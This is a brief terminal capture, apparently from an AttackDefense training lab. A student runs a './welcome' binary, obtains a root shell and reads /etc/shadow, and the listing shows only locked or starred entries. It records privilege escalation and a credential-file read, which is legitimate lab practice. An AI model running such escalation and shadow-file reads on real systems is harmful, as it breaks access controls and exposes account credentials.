 student@attackdefense:~$ ./welcome
root@attackdefense:~# id
uid=0(root) gid=999(student) groups=999(student)
root@attackdefense:~# cat /etc/shadow
root:*:17764:0:99999:7:::
daemon:*:17764:0:99999:7:::
bin:*:17764:0:99999:7:::
sys:*:17764:0:99999:7:::
sync:*:17764:0:99999:7:::
games:*:17764:0:99999:7:::
man:*:17764:0:99999:7:::
lp:*:17764:0:99999:7:::
mail:*:17764:0:99999:7:::
news:*:17764:0:99999:7:::
uucp:*:17764:0:99999:7:::
proxy:*:17764:0:99999:7:::
www-data:*:17764:0:99999:7:::
backup:*:17764:0:99999:7:::
list:*:17764:0:99999:7:::
irc:*:17764:0:99999:7:::
gnats:*:17764:0:99999:7:::
nobody:*:17764:0:99999:7:::
_apt:*:17764:0:99999:7:::
student:!:17796::::::